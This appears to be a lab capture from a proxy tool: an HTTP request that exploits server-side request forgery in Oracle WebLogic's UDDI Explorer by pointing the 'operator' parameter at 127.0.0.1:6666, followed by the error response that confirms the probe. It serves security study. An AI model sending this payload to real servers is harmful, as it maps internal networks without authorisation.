 Pretty Raw \n Actions Select extension...
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.220.130:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://192.168.220.130:7001
10 Connection: close
11 Referer: http://192.168.220.130:7001/uddiexplorer/SearchPublicRegistries.jsp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2
beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/in
quire/uddi!XMethods|; JSESSIONID=
RDTvjGwHHJ7GQwD6CZP6JQ12NFgSRNv4RpLhJ31zSQytTy9QBygK!-1332042491
13 Upgrade-Insecure-Requests: 1
14
15 operator=http://127.0.0.1:6666&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor
=&selfor=Business+location&btnSubmit=Search
Pretty Raw Render \n Actions Select extension...
Oracle WebLogic Server
UDDI Explorer
ORACLE
Tue Aug 23 02:02:23 UTC 2022
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect
over HTTP to server: '127.0.0.1', port: '6666'
S 中